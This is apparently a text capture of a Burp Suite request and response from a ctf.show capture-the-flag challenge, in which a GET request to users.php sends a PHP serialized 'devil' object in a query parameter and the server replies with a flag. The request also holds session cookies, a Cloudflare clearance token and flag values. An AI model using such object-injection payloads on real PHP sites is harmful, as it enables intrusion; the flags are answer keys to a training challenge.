 Request
Pretty Raw Hex \n Select extension...
1 GET /system36d/users.php?action=evilArray&key=
flag_650=ctfshow{5eae22d9973a16a0d37c9854504b3029}&m=
O:5:"devil":1:{s:8:"username";s:7:"ctfshow";} HTTP/1.1
2 Host: 64c2b7fd-7beb-49a5-a5d5-26e521d0dc37.challenge.ctf.show
3 Cookie: cf_clearance=
VW5pPVhGAU9P8B7PRYtRYHjzYt6ys4bK0h6wu5yHl.w-1711598709-1.0.1.1-.eq021wlRFX.7NNQ
KXsnplv8tMOCOLMDdtoSUNzTU80v2_BxkAJkcmQ7Rup04ZKZJce00Fw_dMxfHvx365VGLg;
PHPSESSID=8evnriqhppccvso63injve5s2g
4 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Thu, 18 Apr 2024 18:49:54 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By: PHP/7.3.22
10 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
11 Access-Control-Allow-Credentials: true
12 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
13 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cac
he-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Cont
ent-Length,Connection
14 Access-Control-Max-Age: 1728000
15 Content-Length: 50
16
17 flag_651=ctfshow{a4c64b86d754b3b132a138e3e0adcaa6}